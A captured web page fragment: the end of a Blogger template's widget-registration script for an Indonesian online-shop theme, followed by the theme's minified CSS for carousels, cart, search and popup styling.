heading3', 'id': 'LinkList4'}, {'title': 'Temukan Layanan Jasa Professional Di Sekitar Anda', 'type': 'LinkList', 'sectionId': 'widget-footer4', 'id': 'LinkList81'}, {'title': 'Widget Copyright', 'type': 'Text', 'sectionId': 'widget-footer4', 'id': 'Text1'}, {'title': 'Navigasi Mobile 1', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image71'}, {'title': 'Navigasi Mobile 2', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image72'}, {'title': 'Navigasi Mobile 3', 'type': 'Image', 'sectionId': 'navMobile', 'id': 'Image73'}, {'title': 'Formulir Pembelian', 'type': 'ContactForm', 'sectionId': 'box-pembayaran', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList69', 'blogpedia_settings', document.getElementById('LinkList69'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList67', 'blogpedia_settings', document.getElementById('LinkList67'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList68', 'blogpedia_settings', document.getElementById('LinkList68'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList71', 'blogpedia_settings', document.getElementById('LinkList71'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList64', 'blogpedia_settings', document.getElementById('LinkList64'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList97', 'blogpedia_settings', document.getElementById('LinkList97'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image70', 'topMobile', document.getElementById('Image70'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList72', 'subheader-left', document.getElementById('LinkList72'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList73', 'subheader-right', document.getElementById('LinkList73'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'dropdown-content1', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'menu-kiri_xnxx', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList60', 'menu-kanan_xnxx', document.getElementById('LinkList60'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList70', 'menu-kanan_xnxx', document.getElementById('LinkList70'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList80', 'menu-kanan_xnxx', document.getElementById('LinkList80'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList90', 'menu-kanan_xnxx', document.getElementById('LinkList90'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList100', 'menu-kanan_xnxx', document.getElementById('LinkList100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList110', 'menu-kanan_xnxx', document.getElementById('LinkList110'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList120', 'menu-kanan_xnxx', document.getElementById('LinkList120'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList130', 'menu-kanan_xnxx', document.getElementById('LinkList130'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList140', 'menu-kanan_xnxx', document.getElementById('LinkList140'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList150', 'menu-kanan_xnxx', document.getElementById('LinkList150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'tokopedia_search-content', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label4', 'tokopedia_search-content', document.getElementById('Label4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'tw_notif', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm2', 'tw_form', document.getElementById('ContactForm2'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Kontak', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4dPrJJNfEY_X-SJrm3IZK5s8EMog:1765879970565', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'toko-profil', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image31', 'slideHomeIcon', document.getElementById('Image31'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image32', 'slideHomeIcon', document.getElementById('Image32'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image33', 'slideHomeIcon', document.getElementById('Image33'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image34', 'slideHomeIcon', document.getElementById('Image34'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image35', 'slideHomeIcon', document.getElementById('Image35'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image36', 'slideHomeIcon', document.getElementById('Image36'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image37', 'slideHomeIcon', document.getElementById('Image37'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image38', 'slideHomeIcon', document.getElementById('Image38'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image39', 'slideHomeIcon', document.getElementById('Image39'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image40', 'slideHomeIcon', document.getElementById('Image40'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image41', 'slideHomeSection', document.getElementById('Image41'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image42', 'slideHomeSection', document.getElementById('Image42'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image43', 'slideHomeSection', document.getElementById('Image43'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image45', 'slideHomeSection', document.getElementById('Image45'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image46', 'slideHomeSection', document.getElementById('Image46'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image47', 'slideHomeSection', document.getElementById('Image47'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image48', 'slideHomeSection', document.getElementById('Image48'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts6', 'tokped_main', document.getElementById('PopularPosts6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'main', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML20', 'home-ad1', document.getElementById('HTML20'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList4', 'widget-footer3 heading3', document.getElementById('LinkList4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList81', 'widget-footer4', document.getElementById('LinkList81'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'widget-footer4', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image71', 'navMobile', document.getElementById('Image71'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image72', 'navMobile', document.getElementById('Image72'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image73', 'navMobile', document.getElementById('Image73'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'box-pembayaran', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': 'Mengirim...', 'contactFormMessageSentMsg': 'Pesan sudah dikirim.', 'contactFormMessageNotSentMsg': 'Pesan tidak dapat dikirim. Coba lagi nanti.', 'contactFormInvalidEmailMsg': 'Alamat email harus valid.', 'contactFormEmptyMessageMsg': 'Bidang pesan harus diisi.', 'title': 'Formulir Pembelian', 'blogId': '7327683782394956610', 'contactFormNameMsg': 'Nama', 'contactFormEmailMsg': 'Email', 'contactFormMessageMsg': 'Pesan', 'contactFormSendMsg': 'Kirim', 'contactFormToken': 'AOuZoY4dPrJJNfEY_X-SJrm3IZK5s8EMog:1765879970565', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/rianseo/rianseo.github.io/blogpedia.min.css
body_size: 8909
content:
::-webkit-input-placeholder{color:#aaa}::-moz-placeholder{color:#aaa}:-ms-input-placeholder{color:#aaa}:-moz-placeholder{color:#aaa}body.input,input[type=text],select,textarea{-webkit-appearance:none}[type=search]{-webkit-appearance:none;outline-offset:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{-webkit-appearance:none;margin:.25em}html{box-sizing:border-box}/*! normalize.css v7.0.0 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,footer,header,nav,section{display:block}h1{font-size:2em;margin:.67em 0}figcaption,figure,main{display:block}figure{margin:1em 40px}hr{box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:transparent;-webkit-text-decoration-skip:objects}abbr[title]{border-bottom:0;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:inherit}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}dfn{font-style:italic}mark{background-color:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-.25em}sup{top:-.5em}audio,video{display:inline-block}audio:not([controls]){display:none;height:0}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}[type=reset],[type=submit],button,html [type=button]{-webkit-appearance:button}[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner,button::-moz-focus-inner{border-style:none;padding:0}[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring,button:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details,menu{display:block}summary{display:list-item}canvas{display:inline-block}template,.quickedit,.thread-toggle,.edit-post,.item-control,#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links,.navbar,.blog-feeds,.feed-links,#backlinks-container,a.home-link,.blog-mobile-link,.simpleCart_items sp,.comments .loadmore,.menu-kiri_xnxx .widget-title,.dropdown-content1 .widget-title,.blogpedia-bayar,.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled,.link-right .widget-title h3,.comments .comments-content .continue,.tokopedia_body .separator:nth-child(1){display:none}[hidden]{display:none}.async-hide{opacity:0!important}.CSS_LIGHTBOX{z-index:999999!important}strong,b{font-weight:bold}cite,em,i{font-style:italic}a img{border:0;border-width:0;outline:0}abbr,acronym{border-bottom:1px dotted;cursor:help}sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}sub{top:.4em}small{font-size:90%}kbd{font-size:80%;border:1px solid #777;padding:2px 5px;border-bottom-width:2px;border-radius:3px}mark{background-color:#ffce00;color:black}.tokopedia_body .separator &gt;a,.tokopedia_body .separator &gt;span{margin-left:0!important}h1,h2,h3,h4,h5,h6{margin:0}li{margin:0}dt{font-weight:500}dd{margin:0 0 .5em 2em}textarea{display:block;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}pre,code{font-family:&quot;Courier New&quot;,Courier,Monospace;color:inherit}pre{white-space:pre;word-wrap:normal;overflow:auto}blockquote{background:#fff7e2;color:#8b6f32;margin:2em 0;padding:1em 1em;font-style:normal;font-size:12px;border:1px solid #e6b138;border-radius:2px}table{max-width:100%;width:100%;margin:0}table{border-collapse:collapse;border-spacing:0}table,img{max-width:100%;height:auto}iframe{max-width:100%}.tokopedia_body table td{border:0;padding:5px 0 10px;text-align:left}.clear{clear:both}.clear:after{visibility:hidden;display:block;font-size:0;content:&quot;&quot;clear:both;height:0}.owl-stage-outer{position:relative;overflow:hidden}.owl-carousel,.owl-carousel .owl-item{-webkit-tap-highlight-color:transparent;position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-xnxx-porn:after{content:&quot;.&quot;display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-xnxx-porn{position:relative;overflow:hidden}.owl-carousel .owl-item img{display:block;width:100%}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-carousel button.owl-dot{background:0;color:inherit;border:0;padding:0!important;font:inherit}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=&quot;&quot;]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{-ms-transform:scale(1.3,1.3);transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.hide{display:none!important;position:fixed!important;top:-99999999px!important;left:-99999999px!important;z-index:-9999!important;opacity:0!important;visibility:hidden!important}*,::after,::before{box-sizing:inherit}.lazyload,.lazyloading{opacity:0}.lazyloaded{opacity:1;transition:opacity 300ms}body{margin:0;padding:0;text-align:left}.plus,.min{cursor:pointer}.tokopedia_wrappper{display:block;width:960px;margin:0 auto}#tokopedia_wrapper{background:transparent;width:100%;float:left;max-width:100%;margin:0 0 10px}#wrapper{max-width:1300px;margin:0 auto;padding:100px 30px 30px;overflow:hidden;box-sizing:border-box}.header h1.title,.header p.title{margin:0;text-transform:uppercase;padding:9px 0}.header .description{margin:-10px 0 4px 0;padding:0;font-size:.7em;display:none}.header img{height:auto}.post-judul-search span{line-height:22px;font-weight:bold;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.tokopedia_search-content{max-height:450px;width:100%;position:fixed;overflow-y:scroll;outline:0;background:#fff;border-radius:0 0 8px 8px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;padding:16px;margin-top:3px;transform:translate3d(0px,0px,0px)}h1.post-title{font-size:1.28571rem;line-height:24px;margin-bottom:.67em;font-weight:700}h2.post-title{font-weight:normal;margin-bottom:4px;font-size:.86rem;color:rgba(49,53,59,0.96);max-width:100%;max-height:100%;text-overflow:ellipsis;overflow:hidden;line-height:1.5;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.post{position:relative;border-radius:8px}.harga_promo.show{display:block;margin-bottom:4px;font-size:.714286rem;color:rgba(49,53,59,0.44);text-decoration:line-through;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.produk_diskon.show{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;line-height:1.4;letter-spacing:normal;margin-bottom:4px;height:20px;padding:3px 4px 2px;margin-right:auto}.label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}.cloud-label-widget-content{text-align:left;font-weight:500}.label-size{transition:all .25s;-moz-transition:all .25s;-webkit-transition:all .25s;line-height:1.2;display:block;float:left;margin:0 3px 3px 0;font-size:12px;text-transform:uppercase;border-radius:3px}.label-size a,.label-size span{display:inline-block;padding:6px 8px}.label-count{margin-left:-16px}.Feed ul li{display:block;padding:8px 0;margin:0}.Feed .item-date,.Feed .item-author{color:#999}.Feed .item-title{font-weight:500}.list-label{margin:0;padding:0}.list-label .label-count{float:right;margin:0}.menu-kiri_xnxx .list-label li a{font-weight:700;padding:8px 16px;border-radius:4px;margin:0}.menu-kiri_xnxx .list-label li a:hover{background:#f0f0f0}.post-title a{display:block}.tokped_search:focus{width:100%;display:flex;box-sizing:border-box;-webkit-box-align:center;align-items:center;height:32px;border-radius:8px;transition:border 280ms ease 0s;margin-top:4px}.input-search input{background:0;width:90%;height:20px;outline:0;margin:6px 10px 6px 0;border:none!important;padding:0 10px}.rianseo-tutup{display:none;position:absolute;cursor:pointer;right:40px;top:50%;transform:translateY(-50%) scale(1);outline:0;transition:transform .32s ease 0s}.search-content{display:none;position:fixed;top:76px;background-color:#fff;border-radius:0 0 10px 10px;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;transform:translate3d(0px,0px,0px);z-index:495;padding:0;transition:opacity 280ms ease 0s,max-height 280ms ease 0s}@media(min-width:1200px){.search-content{width:630px}}@media(min-width:1440px){.search-content{width:704px}}.search-content .widget-title h3{padding:0;margin:0 4px 20px 4px;font-size:1.42857rem;line-height:26px;color:rgba(0,0,0,0.7);font-weight:700}.search-content .cloud-label,.search-content ul{padding:0;margin:0}.search-content ul{max-height:50vh;overflow-y:auto}.search-content li{white-space:nowrap;text-overflow:ellipsis;text-align:center;border-radius:16px;list-style:none;float:left;margin:0 8px 8px 0;line-height:1.2;display:block}.search-content li a{display:inline-block;padding:6px 8px}.search-content .label-count{margin:0}.button i{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;width:18px;height:18px;z-index:4;display:block;margin:auto}.icon-envelope{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-bell{background-image:url([data-uri]);background-repeat:no-repeat;background-size:cover;display:inline-block;width:20px;height:20px;position:relative;vertical-align:-5px}.icon-envelope:hover{background-image:url([data-uri])}.icon-bell:hover{background-image:url([data-uri])}.cart-box div.item-remove{float:right;margin:0 0 0 8px}.cart .cart-box .blogPedia-cart_flex{display:flex;flex-direction:column}.cart .item-decrement a,.cart .item-increment a{font-weight:600;font-size:14px;color:#f91b1b}.cart-btn svg{width:20px;height:20px;vertical-align:-5px;fill:currentColor;outline:0;color:#9fa6b0}.cart .cart-box td.item-remove a.simpleCart_remove,.simpleCart_items .item-remove a.simpleCart_remove{display:block;width:20px;height:20px;background:url([data-uri]) no-repeat;text-indent:-9999px;background-size:15px 15px}.blogPedia-cart_flex div.simpleCart_items{max-height:295px;overflow:auto}.blogPedia-cart_flex .btnCart-xnxx{display:flex;font-size:14px;font-weight:800;-webkit-box-align:center;align-items:center;padding:16px 0 8px;margin:0 16px}.btnCart-xnxx .simpleCart_empty{margin-right:auto;color:inherit;font-size:inherit;line-height:20px;width:auto}.btnCart-xnxx a.blogPedia-cart_next{margin-left:auto;width:auto;line-height:16px;font-size:12px;font-weight:700;height:auto}.btnCart-xnxx a:hover{background:0!important}.cart .cart-box{padding:0;position:absolute;top:60px;width:400px;height:auto;margin:0;background:white;box-shadow:rgb(0 0 0 / 12%) 0 2px 8px 0;border-bottom-left-radius:10px;border-bottom-right-radius:10px;display:none}.blogPedia_jual .jumlah{font-size:12px;line-height:16px}.blogPedia_jual{display:flex;-webkit-box-align:center;align-items:center;text-decoration:none;padding:8px 0;margin:0 16px;transition:color 280ms ease 0s}.blogPedia_jual .foto_produk{width:40px;height:40px;margin:4px 12px 4px 4px}.blogPedia_jual .foto_produk img{width:100%;height:100%;object-fit:cover}.blogPedia_jual .item-name{flex:1 1 0;min-width:0}.blogPedia_jual .nama_produk{font-weight:700;line-height:20px;font-size:13px;max-width:100%;max-height:100%;white-space:pre-wrap;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}@media(min-width:1280px){.tokopedia_wrappper{width:1208px}}.product-info{padding:8px;height:auto;vertical-align:middle;width:100%;position:relative;display:flex;flex:1 1 0;flex-direction:column}.tokped_label-populart,.tokped_label-best{height:20px;background-position:right bottom;background-repeat:no-repeat;background-size:cover;margin:-8px 8px 4px -8px;font-size:.714286rem;color:#fff;padding:2px 20px 2px 8px;display:flex;-webkit-box-align:center;align-items:center;line-height:14px;font-weight:700}.item_price.harga{display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:center;margin-bottom:4px;color:rgba(49,53,59,0.96);opacity:1;font-size:1rem;font-weight:bold;align-items:flex-end;line-height:1.43}tokped_link_xnxx{display:flex;flex-flow:column;-webkit-box-flex:1;flex-grow:1;text-align:left}.blog-post.hentry:hover .tokped_map:not(.disable-transition),.blog-post.hentry:hover .tokped_useer:not(.disable-transition){transform:translateY(-18px)}.tokped_map,.tokped_useer{height:20px;transition:transform .3s ease 0s;transform:unset}.grid-posts,.related-posts{position:relative;display:flex;margin-right:-8px;margin-left:-8px;flex-flow:row wrap}.blog-post.hentry,.related-posts .related-item{flex:1 1 16.667%;display:flex;max-width:16.667%;padding:0 8px 25px;box-sizing:border-box}.index-tokped_height{position:relative;background-color:#fff;display:inline-flex;-webkit-box-align:stretch;align-items:stretch;width:100%;height:100%;padding:0;box-sizing:border-box}.index-tokped_lazy{position:relative;border-radius:8px;min-width:100%}.index-tokped_css{position:relative;height:100%;flex:.5 1 0;z-index:0;min-width:50%;cursor:pointer}.index-tokped_relative{display:block;position:relative;padding:0;background-color:#fff;overflow:hidden;height:100%;border-radius:9px;box-shadow:rgb(49 53 59 / 12%) 0 1px 6px 0;margin:0}.index-product-inner{display:flex;position:static;overflow:visible;flex-flow:column nowrap;height:100%}.post-image-wrap{position:relative;margin:0;display:block;padding-bottom:100%;height:0;overflow:hidden}.tokopedia_left .post-thumb{display:block;width:100%;border-radius:8px}.tokped-img{background-color:transparent;height:auto;margin:0 auto;position:relative;text-align:center;width:100%;display:block}.tokopedia_produk{position:relative;display:block;width:100%;height:100%}.tokopedia_daftar{position:relative;display:block;width:100%;height:auto;min-height:450px}.tokped_label{display:inline-block;border-radius:3px;font-weight:bold;font-size:.714286rem;letter-spacing:normal;padding:3px 0 2px;line-height:1.6;height:unset;margin-bottom:2px}.tokped_seller{display:flex;-webkit-box-align:center;align-items:center;color:rgba(0,0,0,0.54);font-size:.85rem;line-height:18px;margin-bottom:4px}.widget-rating{position:relative}.tokped_badge{height:16px;width:16px;display:inline-block;margin-right:4px;vertical-align:middle;position:relative}.tokped_use{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;line-height:18px;display:flex;flex-direction:column;height:20px}.rating-tokped:last-child{margin-bottom:1px;width:100%}.rating-tokped{margin-bottom:4px;display:flex;-webkit-box-align:center;align-items:center}.rating-tokped svg{margin:.5px}.rating-tokped .text-rating{margin-left:2px;font-size:.85rem;font-style:normal;line-height:1.5;letter-spacing:normal;color:rgba(49,53,59,0.44);vertical-align:bottom}.dropdown .closeUcihaItachi,.cart-box .closeUcihaItachi,.search-icon .close-rianseo{position:fixed;z-index:-1;top:110px;left:0;width:100%;height:100%;background:rgb(0,0,0,0.7);opacity:.6}.search-content .PopularPosts .post{font-size:1rem;line-height:14px;text-decoration:none;border-radius:4px;-webkit-box-align:center;align-items:center;position:relative;transition:background-color 280ms ease 0s;width:50%;display:inline-flex;padding:8px 20px 8px 4px}.search-content .PopularPosts .post-content{width:100%;display:flex;-webkit-box-align:center;align-items:center}.search-content .PopularPosts .post-image-link{position:relative;width:46px;height:46px;overflow:hidden;display:flex;margin:0 13px 0 0}.post-title-search{min-width:0;flex:1 1 0}.post-judul-search{display:flex;-webkit-box-align:center;align-items:center;margin-bottom:2px}.post-title-search .item_price.harga{opacity:.6;font-weight:400;font-size:.857143rem;line-height:18px}.search-content .widget-content{display:flex;flex-wrap:wrap;padding:0 5px;margin:0 0 24px}.search-content .post-thumb{border-radius:6px}.rianseo{font-size:14px;line-height:1.6}.rianseo .wrap .title .kantup{width:100%;height:100%;display:block;color:rgba(0,0,0,.38);padding:0 20px;cursor:pointer;font-size:30px;font-weight:300;transition:.2s}.rianseo .wrap .title .kantup:hover{background:0;width:auto;height:auto}.rianseo b,.rianseo strong{font-weight:700}.rianseo{display:flex!important;position:relative;position:fixed!important;z-index:+1000;top:0;left:0;width:100%;height:100%;overflow-y:auto;padding:10px;visibility:hidden;opacity:0;background-color:rgba(0,0,0,0.5)}.rianseo.open{visibility:visible;opacity:1;transition:.2s}.rianseo a{text-decoration:none;padding:0}.rianseo .rianseo-wrap{padding:20px}.rianseo .wrap{display:block;margin:auto auto;box-shadow:0 20px 50px rgba(0,0,0,.2);max-width:500px}.rianseo .wrap .title{display:grid;width:100%;grid-template-columns:1fr auto;grid-column-gap:10px;margin:0;height:52px;line-height:52px;border-bottom:1px solid rgba(0,0,0,.06);font-size:100%;background:#fff;font-weight:600;border-radius:8px 8px 0 0}.rianseo .wrap .title span.title-content{padding:0 20px;display:block;vertical-align:middle;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:$(body.text.color);font-size:110%}.rianseo .wrap .content{display:block;overflow-y:auto;max-height:calc(100vh - 80px);background:#fff;border-radius:0 0 8px 8px}.rianseo .wrap .content a:hover{border-radius:0}.rianseo-wrap .caption{color:$(body.text.color);font-size:89%}.rianseo .imgNotif a{line-height:0;width:100%;height:100%;overflow:hidden}.icon-promosi{display:inline-block;vertical-align:middle;width:20px;height:20px;margin-right:17px;background-position:center;background-repeat:no-repeat;background-size:18px 18px}#blog-pager .pages{border:0}#blog-pager{text-align:center;overflow:hidden;margin:0 0 32px;position:relative;display:block;width:100%}#blog-pager-newer-link a,#blog-pager-older-link a{display:block}#blog-pager-newer-link a{float:left}#blog-pager-older-link a{float:right}#blog-pager-newer-link a,#blog-pager-older-link a{font-size:12px;border-radius:4px;padding:6px 10px;font-weight:500}#ArchiveList 